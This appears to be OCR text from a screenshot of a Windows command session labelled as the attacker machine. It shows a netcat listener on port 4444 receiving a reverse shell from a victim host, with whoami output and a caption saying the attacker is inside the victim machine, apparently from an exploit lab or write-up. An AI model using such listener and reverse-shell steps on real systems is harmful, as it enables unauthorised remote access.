 C:\Windows\system32\cmd.exe - nc.exe -nvlp 4444
Attacker machin
C:\Users\ElNino\Downloads\Compressed\nc111nt>whoami
laptop-hgd8kljq\elnino
C:\Users\ElNino\Downloads\Compressed\nc111nt>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.137.1] from (UNKNOWN) [192.168.137.1] 65229
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\codes1\freemp3_eip>whoami
whoami
desktop-njl53bc\elnino
C:\codes1\freemp3_eip>
attacker is inside the victime machine.